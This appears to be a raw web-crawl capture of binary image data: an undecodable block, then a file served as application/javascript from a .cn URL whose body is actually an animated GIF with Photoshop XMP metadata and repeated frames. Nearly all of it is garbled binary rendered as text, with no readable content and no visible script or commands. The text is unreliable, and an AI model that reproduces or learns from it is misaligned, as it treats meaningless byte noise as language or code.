w٬?iV?ɱ�1���_[y�`�k���i� � f���h��o�}��W}>����XAqd� �Ɠ-`���z����X�?�'�N��V[��Yn�s=�w��o]���k��n��Ĩ��W������ߍ�����Dx���'d	��\�7�\���'Wwl}n\ݮ��i��a^q�ޣT:!z냸z~�ۙ�b�~��9.��'<NT�����qb�+^�Vv�Ѫu���G���l$7 ��/| h�\�f�I�z�#�u-"�[��8Q��q�s�S�wD-���u���hv:[m�#��7�A
F0 w#!O����.s+lH'�� �\�W4*n�m�B���4���X�   C�E�P�*R�mS����h��`D�-�<�ya�'�d��py�aǂ��4z!Y�՜�vd1�k�o���ьy��mq�Y ����bi�GZ}�"��0�G��r�Lf�H�"d�I�WX�G���5=��/햺/�|{����:��Vz�8Ih+=«8a��#��dJ "H&�0=�p��H�-dH�=�x��"�L=Rq|0"�'�Z��a��{�Q%�J��bg��b^d��gXM�H����nQ�v�@�c�fK�`�1��yE�D�P�$�%� 0E�/ gc�-�z���K�O$À)�afđ,}�@�q�/rb�.ui Y�� �� 3-�3��-z�h!Y�91�����\�w��a���6 �}��h��f�@R`�I�Jֺ:� �p��J�-F�{����zb�� H������,�kq�3�zs �3�6\�	͜��r��ԱөWU�����2 ���-d�ROxA��-�R��z�cw�A�j޳�W����d{�g�T��7����*au��%�]�v5��bGi�`�m����we{�Q6���Aٛ�'�Խ���2�� ��}�e�$9����1���Łߦ�v���u���p��jI!��c�*��0���a�!k{�ojҵv��B�٨_�N����}0B�e��l;Epْ�b0r�)�]#ג��n�7��Z|@2��?Ԗ�E�B�X4^���F7Z�A���q�}�L�^hG),�?F��~�f�Mu����W��b����ҙ�z�n�a-�[�yֻ�����d%�����A�U�hb'��N���lh�̎6�����d�嵬w�`[{;��7�y��X��,�?N�hf[��w��}o|���>�F�²l[���a�^�[�J�@�p��<�A�8�,�p�&�$E�w �b{!G9�M�o��� /6kY�{�=��`sY�f�!D��C4|���?���ut�A��Qh%kD��A�ݵ�
o�\$�&�]u�{�:��?
P�~�tc��<���]��(x�)�Y���mx���;��0�`�b���^��"1 <��#��V'<  r����g����m�?��u�; ?@����J`�]�ۂv�g��12"*\�э��[c�p�� ��Grޟ:%V��	�}<��b;����>�'q1����^��iG>~8���rf?�myJ]�������?�[ľ����b-���k@(��+��ˈ��	��6Ys���@:�@b��{:Y㮔�Oп�>��/8��/�;��هD��K�9 ��:@�>1���a������@�=#T��@
��#<B��L�������k����;1��/�Ij>̿�a�>��*�B�Y��*��!Х������@ �*�Ԝ-|<���=8�K��c��;D��3D�=�9%,�!�6�ꨢ�D!B��J�?��9@�4��k�D >Vl�}H1��V4�'pE�1�L#�d#�؇�3E1H�G��v?�9
�ú�P�@�A��[�N\,M��h���"&*�'0E9�+��0Es�"L��4X�a<Dw�_dGa,�!d�@g�6e|��C��*�G�24�;��[�4��Rx-ˤS+ z\G.�u��sD�}��u��gڇ[H��H�8I� ���s�9�@�jB�KB���&�&E:Fh��� F�A�_D�#(ő�>�uL]�F\�CL�������$��8I��@Y�����;o#���8(��)�o�C��[��A<��j�,�4 ;��ʟ�JN�?��H���0I��I�!�|�'�Ƣ�ĜCɜ�ǂ���*h7Rɽ��gr���)@�����K6j�x��;�9���TH;�9�3e�����ױ9I���Ƃ�9`�9p�CNʔ5����`�H�؇�zA�d�f0��$�,<���΍�Zʤ�'�N�ą���8�6@�Ys'
h~�� e�,os���l�:,�)�(��Rl� (ClP�+;�k}�O1��,Q��M:�
�6 =��3.@N�3K͢I��3�Q<��N�#�h9( @(�,���=�M�fX��A��턈M��<\X@�,���L� ��8��!lS7}S8��/����=�x1�R=�S=�S-�S-�S?-S9@A�SDm�4v�6mSX�SJ}SX؀v�����x9HTPUQ�Q]T�X�%듄�I��VuUK��WeUY�UZ�U����TeK���}�TRVb%�[PVJ)v����F�XxVp�h�h�Vl��j�V�Vj��h�Vo��o��'x���_��!݃=�w��wuWz�Wx��z��y�W}�W5+d@���x�MUGŔ�hX��ѓpXwk؉}���h�X�Ո��Ӌ�X� ����� ��;S�ن(وY�x �x ��f��599�}8	��ٟ���e�4�/�4aT4T�������8�8=��Pf�ڏ@��p�ŀeZDK�`��[�H�)�ϋH�(
�ؒ!����MmZ��؞X���L��mT�𷝨Ӏ�����[��v;�aJ����5��Y7����-YZ��ղ\�]a��a����ǵ��`��@ܗ�<�\b�]QX���=��M�4�!IcdK�%;��;]���b\�[�̵ُ��H�ǵ]�Y����͈�����[� Y��E
��3��mߓ�U�ȏ�����=�t� �M֨�ަp[�S�����=��%]��X�e^��^���_���*9��%[������ܶ�U��M՞@��X�ƨ+]Ӡ[	^��D���Վ�����`kھM�4��^'a
���5�^��U�:��t��� >�ý��`�b��{��P;'.[�U2�U_�[~�(F_�h���]*9��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260107/2fbcb667-18ac-49a2-9293-2953af49de66.js
body_size: 76791
content:
GIF89a� � �  �ޢjgb� 	������� ��rw������������*��ǝ��Ю� �u0��VS?����� Z�2��/;�
��
��������o�LU�Ò�!~�����}{~����������ǭ�����E���H!d��������l<��������!M���Ů��980�������   �!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e454cfb3-a100-4959-968f-8f644fbe2393" xmpMM:DocumentID="xmp.did:E3DA4518DA6111F0A016E5FD70302E10" xmpMM:InstanceID="xmp.iid:E3DA4517DA6111F0A016E5FD70302E10" xmp:CreatorTool="Adobe Photoshop 26.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:3f1c91e9-c52c-4664-9047-e8a2574ba01d" stRef:documentID="xmp.did:e454cfb3-a100-4959-968f-8f644fbe2393"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 ? ,    � �  ���pH,��r�l:�ШtJ�&�ج��%`�xL.���dg��jxp�@��p�}��5|�wzz~���������  6<i�m�?"oi $44=�������� �����s����=$Io�Zp�;=��=$����$v����������;�����;$��<�FJ� ��
5�`A=v4xNՀ^! E
�)B ��)h�����<�шe�'d(��H�aL��T�9�������:��G�r�Y4!QSN�1J��Mhd $"�P�F{GA��@Ӷ�@ �hv��7����fi����]R�2��G��cMl�M/!NJ�2�FS"��� uO��a�@����kH��=�-_�c˖�����v ��fKd����
�!#T���6�ٰ���"!��س��Ɖb�pwk`S�4���7,�,��Pؖ�KJnߣ�������ـ�Q�Ot`�yX�5^�,� 4%AFud��Y6ȗ�߂�$5	�a"J�u �%�B��B<x!�<�Ġ�=h��M�[���|��T\w�Db~�Gǔ5�Ձ.��:�0�.�hc�*V)$�W���[g��dձ���O�T{Q^Y�m5�P)z`
4z� 0x�g�up�5���g���qH�&%6sj8c��~G��0�(<�tU�i,t�AaBz�"$�&}i
���&�I�kL�&�ꂣ��"�:M��X�� Ð`@l��6 �"ذ��m���oh�+���`0�����fP%	]�j��V���`����{�/�5T$��+X��Ý>-�XqJcB��Ya�[���H�/�Ѕ�� �:%^;Ū�� @n�fE,�1l���)�)�N�5A�����745��L����`�1�NcЭ0��8}�,��涶#�PC�ո7��ծ.0�� �*xr(�	��}��>@���i�&�S�3�.\����l~�f��=�
��:e.�W�����@���.�70��L��;0|�y�7"����?��G/}�=��? ��ջ�����# �����/1����+��G���ַ��h·?V �����8?��z�_��=�%0y�s�
��;"}e��f\ �\���Eȼ�Y�z����A| m����!��q��k��(��K�E� l�<4�	t�$:�;@b�7���p���ōaQ�]����1��)�
��6�� ml#��� ��c�F7�1� H0��  "+@G����c#ݦF!����@	0�Ip�� '	�IN�� �@ FH�� 0 @K���
@%&U9�Rv��<�%3�K�2��Ĥ|�c�r��$ 	$@MĲM�@-7pKN*`�>�e4=�M`�P����(��d�`���8��JjJ��m�%-7��x���$�/�V�	ɳ���;��M]���Ӵg�4Kmn`��%B?�sf�<1i` ;�&�AR
���� �(5iKe��7V 0 ���p�Na�ӔV��?5)L�h�
�:|j悛�2&78��pR ��t�B9��N��:�r� 8����7�	V��2� ����L��� 8���N��u���f*}��O��<x+X��Ƀ�U���$X�
����,a�iXd�5�g��'�j��5�g]?Y����U@+� �:ȫZC�Kڦv��m�C��Z\��4n:��ܚG�7QH
R0@+P@�GG�юx��c��F( �90 x��#,&�
#�k���`��}$z�X  �� ��x߻��}�L@�� Ё�)`&c�v�9а�CLaRRuq;�� ( � |S�6OX��|XÜ�j������mZ�ZW �O#`�d?	d�T`�Ѵ._ω�
pt�\���9*O#�X�mG��*C�9N���㹒5��r�1��J#� �<� ��2O������!L�����6��
���i�6V ]�"�� ���I� D� �v4p��J���%�3�?��R���V����WO��EI�Kj\��*؍I�+KVQW��3J���_�$�(v3����Q�DV6@���ڦ��1�6@������W�N����og�W\�U*��߸Ʀu�s�b�%��2\cxD��84��X�N���m2 �-mcL�C��n�K`qƀ:�Ot�m�iJ��(7���pi�����ս�Of������J����30����+�3�m����Mn�ҫ�A+����Q� �A:�qC�ns[�λ\�͡�s������9ЅΘ�G��:�0�	�  }�t����Nʘ�X���{	�sʸS� y�0_x�_�~��oR����	. �����Ɨі��c��_E_��t�;��:&x4�#�o���Ծ;p���]Ƅ��e���e�C��
�:o�u�n~���d�}���7R�-\����}�����7�{�2]��9����sߔ��kQ���C��[%*u�QT`���{��t� çLSGW��Vv|�7j��`�S�'�T5�T,�TW+�q�VS8y�0i�W ��q�7^v�R&ł8�G�h�q�&y�7o%�Pb.]Հ�K��I��X�dc%FDVb�w9���Ga�;�Da��w���\'~ĴN�U\�'[чIMx��n�SZ%nͧQ^hZ�vb�Lj�q�G[��6j�nZ8=�K��pW�GW>�X>�Y�Vw8�FaކJS87�Da�����p%�j# +�Gi9pj�&��hz��^�^��`"�W��U��xT-��|0�T���b��%�5n���&b&b'b�o�xcJ(b:P p�0Q�b"6p-�x?&$5wu�b:px@q"�x��ǅ�ԇcM̴�x���n7�~��rbh]MZ��X{[��N�K��Q������G ����5J+pyp�8n�X�q��`�I�X�iJc�IIyoUL	�rIPjpk
%^���6p�T�j)0 �8 )@k��k�^�6Up_M��O�C=�CTىI�a��� ���J��]bY�(F�5`#0&��J�&�5Yb	^b ?)��V����Ȇ1�r>v�ap�0��Z��\&Y��D{����ft��{cd��9# V���e��WL��}�ɑ��N��E�9/p�y���b����U�$���o�UcI��d�'5��k閾�
5�u�o_�j� {Jv	��i���� �r(��\4������q�X��pQ!�3!m��f�ɖ��l�9��	]3�J,��&�In���É_��X�����d,��K�9���7�W�F�ph��� ��	�8b�ɖ&��h� ҈����h��G�+� �4 ੑ�I U?u0"��cT>D>�SNuD0S�Cp�� 1$$�VJ�#z�Zz]Y��^j�ىM8d
T	@�Ch��hz4�T+WSw�^
�ɡ�`�|җܩ�=P�9��%����S%�F�Չ4�J�8�bQJ�JBJ�x� �d ��L���>�pt����ũ�ǣ��Z��^��^�]���\��U֪ ,J����ԅ�����Ĺho� �n��I��[]zj�I _fgy��I	N�ʩV8xD��ym�J ��a*$�:J�J}#(��8��Jw_�p��R��F�pT��V1U���ڬj�w%�� !��5�'US�dڊf��L�FW6�S��d�f�ʫ��n�0p���h�䓕GVp�0 PP'�E�ʨ�D ;xK�v�̤���ep�Р��PΪ����1�<�L=�����k(�W���mj��F֨��ZĚJ�$q�岲����Mʹ }���Զ��y � ��>��t{��ȵk��JJ��c{�e;g�M`���d0���ˬy�=�te��K d+�R������dh۸}K{z뵩���a�t��j�˴�۷Mv��k��먑�J�V]�J:��B���Zj�\�&j��o��%E����)el�˷�DY�w�+��k��WN�0�=������T�*��
��&�ҧ�����Kx�dJ'|�Hi���G�*i�{�{���I����B��Ƹ�ھI�I?&��ͤ�{Ky苻�ġ�J�H{C�Z�3fs=�~�W�z�����墛�¿��N��h�!L&�;&<xj����,�I.]������:��qD]��H����V�/ܴ̪�@l�ƚL��B#É3�%���4ʨ<D]S��� ��h*ܵ�P�܆\�QH<�����zx�*^ �a��[�V�=@]P�� �+	���Pv�L%eī4!��\ye=��7��֚	���y5[��j `�Ƃ4�~�0����2{Z���}�EV ��L+ƸD��ڬ����4���IlGq���-�p�D�[䄐�$C,|Ұ ���S�� g�k��|̸*N��N�K����|	o"i0	��W+8�'�R�T �*��Z�q�R�&���^�`�ځ��I�Y�A	�e��~A����T;�g�8�<�ьf0��ѣQ,_�6#!.��	�P�-mh�%tP1�"�"��;�����<�sP��%r�����P �A�H��\-�8���P��1M
&�?�P�Ҟ?A�8�$:��r=hP�M}��!���A�6�!�`Z�q=׈��L`�ua�)P��=�o�ؖ}٘�ٚ�ٜ�ٞ��T�ؠ=ڤ��O 	S�Ҥ��t}�;}�ۤ!#J`�"۱}����-�� ρ ���!�N��}����ܣ��ݕ�0M��C2 O�-(��-$p����Mr�$sm��`�6��р�K 7W��e�޹�J ݋3�W�s��l�������Ͱ!��B�A�����	r�ݰ:�S"~d:�)Q":R�0aaAt����lrwA� �W3q�M!�-�)��L��u��V�#`��ך"�V@,X�@�)�֧���Ae;P$��-��P�����M��;~FN���nS~ܱ1 �-�B~Ӎ�)��6p廱ui.�g��R��R���PQ������P�ip�!��lRP!�L>�LP>=.!S�&VA�Q�	��"�>QF����	��>4�=٦-̀��P,�}ߖ��F�x��p'�>��"�-�]ݍ�F�J
�".�Q[�.{��>�ml2A������M�Ҍ��S	8:$���� �2����!o�Q�L�T���b/���T�PM)���B�!N0>�*>�ӑ�7aA�c�̍KN���Pn�I��<�u��"6p��ܘ.�!��XN�����h��a1���ԝ�������K�����G�o�& �)CR�Q��os�I�P�i
�0�1G������<��^����mܾ�lr�R���=�N/*[�&x.*b�A�1	_�>��H�&D��B"p��4_�)��Cر�;��y�R`9X �_��Y!=��,�U@) �ԫ��>��q��}�%b�R�.��]Z��;���Ҍ�1$���\,���n�Mnϸo�K��E�	urOR��^tO���/�������h��@�	�����_��/�|b� o����=��W4
=e/S$-I6�t*@,��T�Q��~�a�f��H����lD��C��$�M b������2�H���Al�����x��<=ɶ�l��LS7E�2�SO��Pc�bM�TWypW;?��6ey������5���9��������ì����ɲ��8���ϭ���=E���Dؽ�  !�
 ? , y ~   �@�pH,�Ȥf�I:�ШtJ=6������0<%/Bz�n?��8ڋ̦}x��-��Ihmrt~q�Gy���B"��H���}B�y�G���D��xE��>�<���g�x�a�x"f��>���>�<���Y��D��ɹ�Q�y�EҤM��C��\��B��"[��țZB��aں�����X��R��Vu3ED�4��x�Kk�vi�e��|��\�EĦ%U	���������$ٱ3h�T���#�uEB
t��#��z:<�DIQ�tӈt��jG���UP�F���h�-pY@5�Yҕ-�o�
#ä.�$r�8�/�1�l��X�h�XP�Z�G�5l`sJ�'~f���;4����w��D�¸�TR�z�Ƴ�gƪ�I�ڙ�ji���Y������mzJ�%��h�ćl���Xu����� ������)s�4��mu ��Z�;配���Ѫp��e
l��&�)�A��"崔UEq�\����pW9�����6�gV`��5��;��bKX�4�EI��E=C�$L�	HO3Ǡ�σmw4�O�uX�#��`��l��g^sC�e�[�[�IE�;.��P�v: �sg^8��Mޜl�7Fi���1q����d�kJ� ؼ�S�P(%t`�`���T�A�ϣMBi5RA�v_`ńW��IFX��u0!_�T~D�A  !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU��Z{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'��4!q�����8����	<�]��r%�d���{��PTH ��@��s�*����Y�)6�d��Ztu�'�J���1aD���qq�-�d>xȴ4�DX�b�բ�f��"ϒ �WD�y���(�Q�-o��8׹S&_h�Ex�dc��y�f�{�Qy�-��bY�"ُRiNa#*�J�#�e�(0�}uۂ&Z��~���Ft�H^���$��6od�!��}6ޫ]e��ULF4��M��b#��2�J�u��`�*�d��XD !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU��Z{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'��4!q�����8����	<�]��r%�d���{��PTH ��@��s�*����Y�)6�d��Ztu�'�J���1aD���qq�-�d>xȴ4�DX�b�բ�f��"ϒ �WD�y���(�Q�-o��8׹S&_h�Ex�dc��y�f�{�Qy�-��bY�"ُRiNa#*�J�#�e�(0�}uۂ&Z��~���Ft�H^���$��6od�!��}6ޫ]e��ULF4��M��b#��2�J�u��`�*�d��XD !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU��Z{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'��4!q�����8����	<�]��r%�d���{��PTH ��@��s�*����Y�)6�d��Ztu�'�J���1aD���qq�-�d>xȴ4�DX�b�բ�f��"ϒ �WD�y���(�Q�-o��8׹S&_h�Ex�dc��y�f�{�Qy�-��bY�"ُRiNa#*�J�#�e�(0�}uۂ&Z��~���Ft�H^���$��6od�!��}6ޫ]e��ULF4��M��b#��2�J�u��`�*�d��XD !�
 ? , y ~   ���pH,�Ȥ`�L:�ШtJ-6��e~��X�^��	�n�ߠ�m�v�H�/2K��z4$qcC n�Gjuu eB��nG���e���H~����`�$�E$��;����D���6��6h��=�bě;�F6��$���4�Bź�B��=�B ;�w4��S �����r�;\�[[�~��D"�DJ�� 2��ǌ�W�Td��������&p�h�+Cwe�h� I ��=�E������ ���qc��@��)2Cp�Te��,�Ӓj;2�0���137^�dĨ!��-��#,��BȀ���	��Y��x����B1�!��'_[�Z�¤k��E� �V�Id���u!��䓉�3P��W�!n%�@��Ӻ��u(h0���M����:Q�z�)�uJ��j�jr^�K"�%�Uu`����0��y��݆"y�&˿��|�0]X"�hI��� ��킒7��wN��7��~Nd�JXK؀�`?��!!��V��i�]��(~b\3�@�&�4vgw�a�r-�A9-����a�$���8`e��E�7��זU�� ;�Ț;� r`��cp�V�b�qA^2�هBr��.�ER͛�y�o�$��=�t96J	% �G��di3�9�BP#n��gN-1�0�����B�I1�C���}y0&��`5�E*���Ʀ&-�Q�S"BsG1$��c�]��y�mh��99[KpN�Ȇɦ��6�I��97�Y�3��:�(�I�W��ʱ#v @`�[��P�,�N��F�ª&�!2�� ӔE�R p-����Y�iIc+�	DE��E�י����jM�x��C,ũ$H[�ӗ�uA  !�
 ? , y ~   ���pH,�Ȥf��$�ШtJ��Q�H�芰ְ�Yy�!�^�՝!��v_�H�����db?"uIl�txCtnn�F}���?"��>H�}��?h�<H��|�B��|�C�|����B���V<��qG�����>�?ʢ�"ƹ�?��i��Uۖ���>�͹C�}]���?�w\����[��|�M� �S6"�����{]09�7��3Ex��`��/�
�-�5K"�	Ih�	�qx8dB�Dc�҂����"����xpe�4E���+)�FA��<���>���u!��V�t�Y�Jv����8��(���8,��K�5�~i�fTO��\����F�����3	��mENS\X��Z�����,�P%KU��N�E2&@Oϫׅ*���J/lU=%�U{��A�k�|6��t��M,����E�Nb�	�!�9Bn�����-�����l<`RP���D�l<yaW�4�M�%�>�DfDH�!�\'�^?ل��{gЗ
T㨲��'� w�2��A��Q&!V!�PTH!��@��s�*����Yٍ�"�(��ŋ��Q�p�)�#Ƅ���%�|8���!�r�lCd��W�6�%�<Lt_�EF�S��Fu��٣.Brf�pk�ɜ$�|R\�8����-��bY��R�RjNa#*�x��@���z��l�h�:��g"��Q^��XD_oB<�F6�8�g���U��X�Dq0aDL�ɤ������̣�`1)X���4�`Q !� ? ,    � �  ���pH,K#�l:�ШtJ�Z�Uˏq�z�D	ʢĚ���� [6��˰����>j���uO��������������NZ_vLp,��$���������������<<6,uKL�FN��=�Ȧ����������Ե�<�	~�M������������ؚ	��������
H����*L�@D�	��k�M}N��у��@x u�'|�\ɲ�˗0cʜI��#2�4�˷�ĕB �?;z, 9�$D�5�J�J&�����LŠ�&BX Ă�J��zzRCU�ʝk��N$4�fd�=d6By�I��u�]J��#ǽ����]410W���;�C�vqc"�J^͚&e�<~r)RqC�};/ �O� J?5�����._[c�Ɉ��p�M�C�o�j5~�������G�r�ͧ2h a�7i�M
ЃF|���G~A���C�рP�@ �z�}�
c4����gak"03�l?��G�Ж���R�iW�,F�	a�_
��	I�Иv!��@? ����-�]�T$�O�d�@`?C"��=��̊FvY�ry1��ؠ��� H�i5֐�t�tR�!^0�z�E���ӌ 4�&�2(@�
9�PB ��@��*ʨ��6�h�:��)�QE@�����%D@���i	��W�����o?@�e{�ֲ64C_%pԃ
([Ր,G84�Q(�!,�:�@ �b��h����.C+PJ �i@< �䓂f� 	�v@_0�P���PB�= {p�*ۨ��x+���+q�)�q�Rk�V�lc�G��Z�F��Q��  BVr>\p;˰��Z����B!.XƔ����
࠮ȭ!)@E{}�+	6�PL�qD�2�,��j :�]:<ZB�f��6�sSp�<���1��N���Ǎ��r���~���5T3�K�u�.�5�̈p�7�PA8,<z%�PA࠺�0���װ��
�W��'��7L9�P�{���3�:����|+(���M�q=�W����X?x�u��`�uV"�p 7@Kp�9s�,G����9|�0������ع�4v�a�@� �H :Lp��9�e��n0���}�
β|6�HK�����U����i L��:F@����R`U�7�'���Mpv@����|�H���Ħ ���`�*B��@���H�Y^, (�1���-	#��2��u\D�K�.����`,�W �`o�t��: (^��#�8��R!6FoR�R�g��Q�K��Ũ�)��x�d� \@��R@$)YI�`.��] T�?R��ܓ�22�@��w���r�3��R.5L�DX Qf��2��	��b�#8�Tp�ì�	8J� D�%k*lgڬJ�f�0�%2� xMg���-1'����[r/��P0{�5�
3��4&d��.�/Δ��Y|�D�������΍ӂ@"TZB��4m&}d�f���4 ���Kn R�`���[J-��I�T�&��J�)ȇ��"(�V� Xq�vL�\�T@NU�K�h |��0�g�XBԽ��GM�*?JU.h�����3�cmIY� ���U�ke���W���E�ZA�^"Ï�5�C�'_��V�`l2�#�r�E�V� x\�¸�U<~��b��^����	�2�$M�E�ʄ ��)mS�tQQ���gWB �&mik�q	�4w��e�@-��ˢqӓ��7�o�p�[] ZW��gy��map݉�Q��g�0��� �-jR�9]j�sa
]M\9��k1�\w�	U駴۝�a���}��ھ&U����ɚ�p�uE��j���%�#,}��ꗿ´h,W �(��.q%r�IG��%�m,s�]��R����W��8�Pnq./l٥�ċ8�c�s�c��1�d4��+�D�tM���\ 2��Y�2�JޚT��I�U�K�"˄��ၯ�`�,؄�h�F?)���z�s1�� zY�5p�	=b�耰	���m3G����
�F�����0)@�W�8txuf��Vw�ک�o� ��2�ի���jS�E{��	Ng���-p:�6��mlk;m��d����l�ķ�����=I����8]�����"�4Y��%�
��C���,w'����}�n&���uך�n٣c���ˑJZ~�Y�&]��sh
S� .�u���zX��A�{&|��!����~7t�ʇk�N�n�;~s����m���)�(�i1����h������X���gB��꼥��x�(l�`�6�sJG�����sr	���qӴ�7�$`��C2z��q�?��8��1�pܫ�?���䃵<
e����`.	+�k[���ف���a�Ï�	m��q�yσ�噟fU�	s
�����TZ�>����;���˥�m��m�il�����x~�������v�&	� �nۆ)�np�%N���[U۪��l��������}�U�&�z�t1�T΃UNk��p ��F�=���t�El�#Z0 ;���׳Q.�}�'�W
